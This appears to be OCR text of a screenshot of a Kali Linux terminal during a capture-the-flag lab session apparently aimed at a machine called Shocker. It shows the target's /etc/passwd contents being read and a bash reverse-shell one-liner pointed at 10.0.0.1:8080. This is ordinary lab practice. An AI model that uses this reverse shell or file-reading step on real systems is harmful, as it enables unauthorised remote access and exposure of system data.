 Home
Kali Linux
shocker : python — Konsole
File Edit View Bookmarks Settings Help
- : sudo openvpn
lay-warnings
shocker : python
< lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
< mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
< news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
< uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
< proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
< www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
< backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
< list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
< irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
< gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
< nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
< systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
< systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
< systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
< syslog:x:104:108::/home/syslog:/bin/false
< _apt:x:105:65534::/nonexistent:/bin/false
< messagebus:x:106:110::/var/run/dbus:/bin/false
< uuidd:x:107:111::/run/uuidd:/bin/false
< scott:x:1000:1000:scott,,,:/home/scott:/bin/bash
< usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
< ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false
< sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
> /bin/bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
shocker : python — Konsole
Reverse Shell Cheat Sheet | pente...
7:44 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:44
13/10/2020